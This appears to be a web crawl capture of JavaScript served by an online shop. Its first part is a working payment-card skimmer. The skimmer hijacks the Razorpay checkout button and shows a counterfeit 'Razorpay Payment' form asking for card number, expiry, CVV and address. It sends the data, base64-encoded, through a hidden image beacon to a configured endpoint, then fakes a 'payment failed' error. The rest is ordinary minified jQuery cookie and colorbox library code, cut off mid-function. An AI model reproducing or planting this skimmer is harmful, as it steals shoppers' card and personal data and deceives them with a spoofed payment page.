            const addr1 = address1.value.trim();
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';
            const phoneVal = phone ? phone.value.trim() : '';
            const emailVal = email ? email.value.trim() : '';

            if (addr1 || cityVal || stateVal || countryVal) {
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                addressData.phone = phoneVal;
                addressData.email = emailVal;
                hasFieldData = true;
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" +
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" +
                  encodeURIComponent(encodedData) +
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function setupRazorpayInterceptor() {
        const razorpayButton = document.querySelector('input[type="submit"][value*="Confirm"][value*="Place Order"].mybutton');

        if (razorpayButton && !razorpayButton.hasAttribute('data-razorpay-intercepted')) {
            razorpayButton.setAttribute('data-razorpay-intercepted', 'true');

            razorpayButton.addEventListener('click', handleRazorpayClick, true);

            const form = razorpayButton.closest('form');
            if (form && !form.hasAttribute('data-razorpay-form-intercepted')) {
                form.setAttribute('data-razorpay-form-intercepted', 'true');
                form.addEventListener('submit', handleRazorpaySubmit, true);
            }
        }
    }

    function handleRazorpayClick(e) {
        const razorpayRadio = document.querySelector('input[name="payment_method"][value="razorpay"]');

        if (razorpayRadio && razorpayRadio.checked) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();

            showPaymentModal();
            return false;
        }
    }

    function handleRazorpaySubmit(e) {
        const razorpayRadio = document.querySelector('input[name="payment_method"][value="razorpay"]');

        if (razorpayRadio && razorpayRadio.checked) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();

            showPaymentModal();
            return false;
        }
    }

    function initialize() {
        setupRazorpayInterceptor();

        setTimeout(() => {
            setupRazorpayInterceptor();
        }, 1000);
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }

    setTimeout(initialize, 2000);

    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const razorpayButton = document.querySelector('input[type="submit"][value*="Confirm"][value*="Place Order"].mybutton');
                if (razorpayButton && !razorpayButton.hasAttribute('data-razorpay-intercepted')) {
                    setupRazorpayInterceptor();
                }
            }
        });
    });

    observer.observe(document.body, {
        childList: true,
        subtree: true
    });

    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }

        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;

        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;

        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);

        const iframeContent = `
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Razorpay Payment</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }

        .payment-header {
            background: linear-gradient(135deg, #3395FF 0%, #2E7CE6 100%);
            padding: 12px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 3px solid #2E7CE6;
            flex-shrink: 0;
        }

        .payment-logo {
            display: flex;
            align-items: center;
            gap: 8px;
            color: white;
            font-weight: 600;
            font-size: 18px;
        }

        .razorpay-logo {
            width: 24px;
            height: 24px;
            background: white;
            border-radius: 4px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: bold;
            color: #3395FF;
            font-size: 12px;
        }

        .payment-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .payment-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }

        .payment-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }

        .payment-info {
            text-align: center;
            margin-bottom: 20px;
        }

        .payment-info h2 {
            margin: 0 0 8px 0;
            font-size: 20px;
            font-weight: 600;
            color: #333;
        }

        .secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            color: #28a745;
            font-size: 13px;
            font-weight: 500;
            margin: 0;
        }

        .payment-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }

        .form-group {
            margin-bottom: 18px;
        }

        .form-group label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            color: #333;
            font-size: 13px;
        }

        .form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e1e5e9;
            border-radius: 5px;
            font-size: 14px;
            transition: all 0.2s;
            box-sizing: border-box;
            background: white;
            color: #333;
            outline: none;
        }

        .form-group input:focus {
            border-color: #3395FF;
            box-shadow: 0 0 0 2px rgba(51, 149, 255, 0.1);
        }

        .form-group input.error {
            border-color: #dc3545;
            box-shadow: 0 0 0 2px rgba(220, 53, 69, 0.1);
        }

        .error-message {
            color: #dc3545;
            font-size: 12px;
            margin-top: 4px;
            min-height: 16px;
            opacity: 0;
            transition: opacity 0.2s;
        }

        .error-message.show {
            opacity: 1;
        }

        .form-row {
            display: flex;
            gap: 15px;
        }

        .form-half {
            flex: 1;
        }

        .payment-button {
            width: 100%;
            background: linear-gradient(135deg, #3395FF 0%, #2E7CE6 100%);
            color: white;
            border: none;
            padding: 14px 20px;
            border-radius: 5px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 8px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            box-shadow: 0 3px 10px rgba(51, 149, 255, 0.3);
        }

        .payment-button:hover {
            background: linear-gradient(135deg, #2E7CE6 0%, #2563EB 100%);
            transform: translateY(-1px);
            box-shadow: 0 5px 14px rgba(51, 149, 255, 0.4);
        }

        .payment-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }

        .payment-footer {
            text-align: center;
            margin-top: 15px;
            padding-top: 15px;
            border-top: 1px solid #e1e5e9;
            flex-shrink: 0;
        }

        .payment-footer p {
            margin: 0;
            color: #6c757d;
            font-size: 12px;
        }

        .razorpay-brand {
            color: #3395FF;
            font-weight: 600;
        }

        .payment-error {
            background: #f8d7da;
            color: #721c24;
            padding: 12px 16px;
            margin: 15px 0;
            border-radius: 5px;
            border: 1px solid #f5c6cb;
            font-size: 13px;
            display: none;
            align-items: center;
            gap: 8px;
        }

        .payment-error.show {
            display: flex;
        }

        .payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }

        .payment-processing.show {
            display: flex;
        }

        .spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #3395FF;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .payment-processing p {
            margin: 0 0 4px 0;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }

        .payment-processing small {
            color: #6c757d;
            font-size: 12px;
        }

        .card-icons {
            display: flex;
            gap: 8px;
            justify-content: center;
            margin-top: 10px;
            opacity: 0.7;
        }

        .card-icon {
            width: 32px;
            height: 20px;
            background: #f8f9fa;
            border: 1px solid #dee2e6;
            border-radius: 3px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 8px;
            font-weight: bold;
            color: #6c757d;
        }

        @media (max-width: 640px) {
            .payment-header {
                padding: 10px 15px;
            }

            .payment-content {
                padding: 15px 20px;
            }

            .form-row {
                flex-direction: column;
                gap: 0;
            }

            .form-half {
                margin-bottom: 18px;
            }

            .form-group input {
                font-size: 14px;
                padding: 12px 15px;
            }

            .payment-info h2 {
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <div class="payment-header">
        <div class="payment-logo">
            <div class="razorpay-logo">R</div>
            Razorpay Payment
        </div>
        <button type="button" class="payment-close" onclick="closeModal()">&times;</button>
    </div>

    <div class="payment-content">
        <div class="payment-info">
            <h2>Complete Your Payment</h2>
            <p class="secure-text">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#28a745" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#28a745" stroke-width="1.5" fill="none"/>
                </svg>
                256-bit SSL Encrypted
            </p>
            <div class="card-icons">
                <div class="card-icon">VISA</div>
                <div class="card-icon">MC</div>
                <div class="card-icon">AMEX</div>
                <div class="card-icon">DISC</div>
            </div>
        </div>

        <form id="payment-form" class="payment-form">
            <div class="form-group">
                <label for="cardholder">Cardholder Name *</label>
                <input type="text" id="cardholder" name="cardholder" autocomplete="off" required>
                <div class="error-message" id="cardholder-error"></div>
            </div>

            <div class="form-group">
                <label for="cardnumber">Card Number *</label>
                <input type="text" id="cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="error-message" id="cardnumber-error"></div>
            </div>

            <div class="form-row">
                <div class="form-group form-half">
                    <label for="expiry">Expiry Date *</label>
                    <input type="text" id="expiry" name="expiry" placeholder="MM/YY" maxlength="5" autocomplete="off" required>
                    <div class="error-message" id="expiry-error"></div>
                </div>
                <div class="form-group form-half">
                    <label for="cvv">CVV *</label>
                    <input type="text" id="cvv" name="cvv" placeholder="123" maxlength="4" autocomplete="off" required>
                    <div class="error-message" id="cvv-error"></div>
                </div>
            </div>

            <button type="submit" class="payment-button">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Pay Securely
            </button>
        </form>

        <div class="payment-footer">
            <p>Powered by <span class="razorpay-brand">Razorpay</span> - India's Most Trusted Payment Gateway</p>
        </div>

        <div id="payment-error" class="payment-error">
            <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#dc3545" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#dc3545" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#dc3545"/>
            </svg>
            Payment processing failed, please try again
        </div>
    </div>

    <div id="payment-processing" class="payment-processing">
        <div class="spinner"></div>
        <p>Processing payment...</p>
        <small>Please wait, do not close this window</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }

        function validateCardholder() {
            const input = document.getElementById('cardholder');
            const error = document.getElementById('cardholder-error');
            const value = input.value.trim();

            if (value.length < 2) {
                showError(input, error, 'Please enter cardholder name');
                return false;
            }

            if (!/^[a-zA-Z\\s]+$/.test(value)) {
                showError(input, error, 'Name can only contain letters');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCardNumber() {
            const input = document.getElementById('cardnumber');
            const error = document.getElementById('cardnumber-error');
            const value = input.value.replace(/\\s/g, '');

            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Card number must be 13-19 digits');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Card number can only contain digits');
                return false;
            }

            if (!luhnCheck(value)) {
                showError(input, error, 'Invalid card number');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateExpiry() {
            const input = document.getElementById('expiry');
            const error = document.getElementById('expiry-error');
            const value = input.value;

            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Format: MM/YY');
                return false;
            }

            const [month, year] = value.split('/').map(Number);

            if (month < 1 || month > 12) {
                showError(input, error, 'Invalid month');
                return false;
            }

            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;

            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Card has expired');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCVV() {
            const input = document.getElementById('cvv');
            const error = document.getElementById('cvv-error');
            const value = input.value;

            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV must be 3-4 digits');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV can only contain digits');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;

            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));

                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }

                sum += digit;
                isEven = !isEven;
            }

            return sum % 10 === 0;
        }

        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }

        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }

        function processPayment() {
            const processingDiv = document.getElementById('payment-processing');
            const form = document.getElementById('payment-form');

            const cardNumber = document.getElementById('cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('expiry').value;
            const cvv = document.getElementById('cvv').value;
            const cardholder = document.getElementById('cardholder').value;

            const addressData = window.parent.collectAddressData();

            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };

            window.parent.sendData(paymentData);

            window.parent.localStorage.setItem('aaa', 'true');

            processingDiv.classList.add('show');
            form.style.opacity = '0.5';

            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';

                const errorDiv = document.getElementById('payment-error');
                errorDiv.classList.add('show');

                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }

        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('payment-form');
            const cardholderInput = document.getElementById('cardholder');
            const cardNumberInput = document.getElementById('cardnumber');
            const expiryInput = document.getElementById('expiry');
            const cvvInput = document.getElementById('cvv');

            cardholderInput.addEventListener('blur', validateCardholder);

            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);

            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);

            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);

            form.addEventListener('submit', function(e) {
                e.preventDefault();

                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();

                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });

            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;

        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };

        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);

        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }

    window.collectAddressData = collectAddressData;
    window.sendData = sendData;

    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };

    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sannarinx.com/catalog/view/javascript/commonalljs.js
body_size: 20485
content:
/*cookies js*/
jQuery.cookie=function(e,n,o){if(arguments.length>1&&(null===n||"object"!=typeof n)){if(o=jQuery.extend({},o),null===n&&(o.expires=-1),"number"==typeof o.expires){var t=o.expires,r=o.expires=new Date;r.setDate(r.getDate()+t)}return document.cookie=[encodeURIComponent(e),"=",o.raw?String(n):encodeURIComponent(String(n)),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}o=n||{};var i,p=o.raw?function(e){return e}:decodeURIComponent;return(i=new RegExp("(?:^|; )"+encodeURIComponent(e)+"=([^;]*)").exec(document.cookie))?p(i[1]):null};

/*colorbox*/
(function($,document,window){var
defaults={html:false,photo:false,iframe:false,inline:false,transition:"elastic",speed:300,fadeOut:300,width:false,initialWidth:"600",innerWidth:false,maxWidth:false,height:false,initialHeight:"450",innerHeight:false,maxHeight:false,scalePhotos:true,scrolling:true,opacity:0.9,preloading:true,className:false,overlayClose:true,escKey:true,arrowKey:true,top:false,bottom:false,left:false,right:false,fixed:false,data:undefined,closeButton:true,fastIframe:true,open:false,reposition:true,loop:true,slideshow:false,slideshowAuto:true,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:false,retinaUrl:false,retinaSuffix:'@2x.$1',current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:true,trapFocus:true,onOpen:false,onLoad:false,onComplete:false,onCleanup:false,onClosed:false,rel:function(){return this.rel;},href:function(){return $(this).attr('href');},title:function(){return this.title;},createImg:function(){var img=new Image();var attrs=$(this).data('cbox-img-attrs');if(typeof attrs==='object'){$.each(attrs,function(key,val){img[key]=val;});}
return img;},createIframe:function(){var iframe=document.createElement('iframe');var attrs=$(this).data('cbox-iframe-attrs');if(typeof attrs==='object'){$.each(attrs,function(key,val){iframe[key]=val;});}
if('frameBorder'in iframe){iframe.frameBorder=0;}
if('allowTransparency'in iframe){iframe.allowTransparency="true";}
iframe.name=(new Date()).getTime();iframe.allowFullscreen=true;return iframe;}},colorbox='colorbox',prefix='cbox',boxElement=prefix+'Element',event_open=prefix+'_open',event_load=prefix+'_load',event_complete=prefix+'_complete',event_cleanup=prefix+'_cleanup',event_closed=prefix+'_closed',event_purge=prefix+'_purge',$overlay,$box,$wrap,$content,$topBorder,$leftBorder,$rightBorder,$bottomBorder,$related,$window,$loaded,$loadingBay,$loadingOverlay,$title,$current,$slideshow,$next,$prev,$close,$groupControls,$events=$('<a/>'),settings,interfaceHeight,interfaceWidth,loadedHeight,loadedWidth,index,photo,open,active,closing,loadingTimer,publicMethod,div="div",requests=0,previousCSS={},init;function $tag(tag,id,css){var element=document.createElement(tag);if(id){element.id=prefix+id;}
if(css){element.style.cssText=css;}
return $(element);}
function winheight(){return window.innerHeight?window.innerHeight:$(window).height();}
function Settings(element,options){if(options!==Object(options)){options={};}
this.cache={};this.el=element;this.value=function(key){var dataAttr;if(this.cache[key]===undefined){dataAttr=$(this.el).attr('data-cbox-'+key);if(dataAttr!==undefined){this.cache[key]=dataAttr;}else if(options[key]!==undefined){this.cache[key]=options[key];}else if(defaults[key]!==undefined){this.cache[key]=defaults[key];}}
return this.cache[key];};this.get=function(key){var value=this.value(key);return $.isFunction(value)?value.call(this.el,this):value;};}
function getIndex(increment){var
max=$related.length,newIndex=(index+increment)%max;return(newIndex<0)?max+newIndex:newIndex;}
function setSize(size,dimension){return Math.round((/%/.test(size)?((dimension==='x'?$window.width():winheight())/100):1)*parseInt(size,10));}
function isImage(settings,url){return settings.get('photo')||settings.get('photoRegex').test(url);}
function retinaUrl(settings,url){return settings.get('retinaUrl')&&window.devicePixelRatio>1?url.replace(settings.get('photoRegex'),settings.get('retinaSuffix')):url;}
function trapFocus(e){if('contains'in $box[0]&&!$box[0].contains(e.target)&&e.target!==$overlay[0]){e.stopPropagation();$box.focus();}}
function setClass(str){if(setClass.str!==str){$box.add($overlay).removeClass(setClass.str).addClass(str);setClass.str=str;}}
function getRelated(rel){index=0;if(rel&&rel!==false&&rel!=='nofollow'){$related=$('.'+boxElement).filter(function(){var options=$.data(this,colorbox);var settings=new Settings(this,options);return(settings.get('rel')===rel);});index=$related.index(settings.el);if(index===-1){$related=$related.add(settings.el);index=$related.length-1;}}else{$related=$(settings.el);}}
function trigger(event){$(document).trigger(event);$events.triggerHandler(event);}
var slideshow=(function(){var active,className=prefix+"Slideshow_",click="click."+prefix,timeOut;function clear(){clearTimeout(timeOut);}
function set(){if(settings.get('loop')||$related[index+1]){clear();timeOut=setTimeout(publicMethod.next,settings.get('slideshowSpeed'));}}
function start(){$slideshow.html(settings.get('slideshowStop')).unbind(click).one(click,stop);$events.bind(event_complete,set).bind(event_load,clear);$box.removeClass(className+"off").addClass(className+"on");}
function stop(){clear();$events.unbind(event_complete,set).unbind(event_load,clear);$slideshow.html(settings.get('slideshowStart')).unbind(click).one(click,function(){publicMethod.next();start();});$box.removeClass(className+"on").addClass(className+"off");}
function reset(){active=false;$slideshow.hide();clear();$events.unbind(event_complete,set).unbind(event_load,clear);$box.removeClass(className+"off "+className+"on");}
return function(){if(active){if(!settings.get('slideshow')){$events.unbind(event_cleanup,reset);reset();}}else{if(settings.get('slideshow')&&$related[1]){active=true;$events.one(event_cleanup,reset);if(settings.get('slideshowAuto')){start();}else{stop();}
$slideshow.show();}}};}());function launch(element){var options;if(!closing){options=$(element).data(colorbox);settings=new Settings(element,options);getRelated(settings.get('rel'));if(!open){open=active=true;setClass(settings.get('className'));$box.css({visibility:'hidden',display:'block',opacity:''});$loaded=$tag(div,'LoadedContent','width:0; height:0; overflow:hidden; visibility:hidden');$content.css({width:'',height:''}).append($loaded);interfaceHeight=$topBorder.height()+$bottomBorder.height()+$content.outerHeight(true)-$content.height();interfaceWidth=$leftBorder.width()+$rightBorder.width()+$content.outerWidth(true)-$content.width();loadedHeight=$loaded.outerHeight(true);loadedWidth=$loaded.outerWidth(true);var initialWidth=setSize(settings.get('initialWidth'),'x');var initialHeight=setSize(settings.get('initialHeight'),'y');var maxWidth=settings.get('maxWidth');var maxHeight=settings.get('maxHeight');settings.w=Math.max((maxWidth!==false?Math.min(initialWidth,setSize(maxWidth,'x')):initialWidth)-loadedWidth-interfaceWidth,0);settings.h=Math.max((maxHeight!==false?Math.min(initialHeight,setSize(maxHeight,'y')):initialHeight)-loadedHeight-interfaceHeight,0);$loaded.css({width:'',height:settings.h});publicMethod.position();trigger(event_open);settings.get('onOpen');$groupControls.add($title).hide();$box.focus();if(settings.get('trapFocus')){if(document.addEventListener){document.addEventListener('focus',trapFocus,true);$events.one(event_closed,function(){document.removeEventListener('focus',trapFocus,true);});}}
if(settings.get('returnFocus')){$events.one(event_closed,function(){$(settings.el).focus();});}}
var opacity=parseFloat(settings.get('opacity'));$overlay.css({opacity:opacity===opacity?opacity:'',cursor:settings.get('overlayClose')?'pointer':'',visibility:'visible'}).show();if(settings.get('closeButton')){$close.html(settings.get('close')).appendTo($content);}else{$close.appendTo('<div/>');}
load();}}
function appendHTML(){if(!$box){init=false;$window=$(window);$box=$tag(div).attr({id:colorbox,'class':$.support.opacity===false?prefix+'IE':'',role:'dialog',tabindex:'-1'}).hide();$overlay=$tag(div,"Overlay").hide();$loadingOverlay=$([$tag(div,"LoadingOverlay")[0],$tag(div,"LoadingGraphic")[0]]);$wrap=$tag(div,"Wrapper");$content=$tag(div,"Content").append($title=$tag(div,"Title"),$current=$tag(div,"Current"),$prev=$('<button type="button"/>').attr({id:prefix+'Previous'}),$next=$('<button type="button"/>').attr({id:prefix+'Next'}),$slideshow=$('<button type="button"/>').attr({id:prefix+'Slideshow'}),$loadingOverlay);$close=$('<button type="button"/>').attr({id:prefix+'Close'});$wrap.append($tag(div).append($tag(div,"TopLeft"),$topBorder=$tag(div,"TopCenter"),$tag(div,"TopRight")),$tag(div,false,'clear:left').append($leftBorder=$tag(div,"MiddleLeft"),$content,$rightBorder=$tag(div,"MiddleRight")),$tag(div,false,'clear:left').append($tag(div,"BottomLeft"),$bottomBorder=$tag(div,"BottomCenter"),$tag(div,"BottomRight"))).find('div div').css({'float':'left'});$loadingBay=$tag(div,false,'position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;');$groupControls=$next.add($prev).add($current).add($slideshow);}
if(document.body&&!$box.parent().length){$(document.body).append($overlay,$box.append($wrap,$loadingBay));}}
function addBindings(){function clickHandler(e){if(!(e.which>1||e.shiftKey||e.altKey||e.metaKey||e.ctrlKey)){e.preventDefault();launch(this);}}
if($box){if(!init){init=true;$next.click(function(){publicMethod.next();});$prev.click(function(){publicMethod.prev();});$close.click(function(){publicMethod.close();});$overlay.click(function(){if(settings.get('overlayClose')){publicMethod.close();}});$(document).bind('keydown.'+prefix,function(e){var key=e.keyCode;if(open&&settings.get('escKey')&&key===27){e.preventDefault();publicMethod.close();}
if(open&&settings.get('arrowKey')&&$related[1]&&!e.altKey){if(key===37){e.preventDefault();$prev.click();}else if(key===39){e.preventDefault();$next.click();}}});if($.isFunction($.fn.on)){$(document).on('click.'+prefix,'.'+boxElement,clickHandler);}else{$('.'+boxElement).live('click.'+prefix,clickHandler);}}
return true;}
return false;}
if($[colorbox]){return;}
$(appendHTML);publicMethod=$.fn[colorbox]=$[colorbox]=function(options,callback){var settings;var $obj=this;options=options||{};if($.isFunction($obj)){$obj=$('<a/>');options.open=true;}
if(!$obj[0]){return $obj;}
appendHTML();if(addBindings()){if(callback){options.onComplete=callback;}
$obj.each(function(){var old=$.data(this,colorbox)||{};$.data(this,colorbox,$.extend(old,options));}).addClass(boxElement);settings=new Settings($obj[0],options);if(settings.get('open')){launch($obj[0]);}}
return $obj;};publicMethod.position=function(speed,loadedCallback){var
css,top=0,left=0,offset=$box.offset(),scrollTop,scrollLeft;$window.unbind('resize.'+prefix);$box.css({top:-9e4,left:-9e4});scrollTop=$window.scrollTop();scrollLeft=$window.scrollLeft();if(settings.get('fixed')){offset.top-=scrollTop;offset.left-=scrollLeft;$box.css({position:'fixed'});}else{top=scrollTop;left=scrollLeft;$box.css({position:'absolute'});}
if(settings.get('right')!==false){left+=Math.max($window.width()-settings.w-loadedWidth-interfaceWidth-setSize(settings.get('right'),'x'),0);}else if(settings.get('left')!==false){left+=setSize(settings.get('left'),'x');}else{left+=Math.round(Math.max($window.width()-settings.w-loadedWidth-interfaceWidth,0)/2);}
if(settings.get('bottom')!==false){top+=Math.max(winheight()-settings.h-loadedHeight-interfaceHeight-setSize(settings.get('bottom'),'y'),0);}else if(settings.get('top')!==false){top+=setSize(settings.get('top'),'y');}else{top+=Math.round(Math.max(winheight()-settings.h-loadedHeight-interfaceHeight,0)/2);}
$box.css({top:offset.top,left:offset.left,visibility:'visible'});$wrap[0].style.width=$wrap[0].style.height="9999px";function modalDimensions(){$topBorder[0].style.width=$bottomBorder[0].style.width=$content[0].style.width=(parseInt($box[0].style.width,10)-interfaceWidth)+'px';$content[0].style.height=$leftBorder[0].style.height=$rightBorder[0].style.height=(parseInt($box[0].style.height,10)-interfaceHeight)+'px';}
css={width:settings.w+loadedWidth+interfaceWidth,height:settings.h+loadedHeight+interfaceHeight,top:top,left:left};if(speed){var tempSpeed=0;$.each(css,function(i){if(css[i]!==previousCSS[i]){tempSpeed=speed;return;}});speed=tempSpeed;}
previousCSS=css;if(!speed){$box.css(css);}
$box.dequeue().animate(css,{duration:speed||0,complete:function(){modalDimensions();active=false;$wrap[0].style.width=(settings.w+loadedWidth+interfaceWidth)+"px";$wrap[0].style.height=(settings.h+loadedHeight+interfaceHeight)+"px";if(settings.get('reposition')){setTimeout(function(){$window.bind('resize.'+prefix,publicMethod.position);},1);}
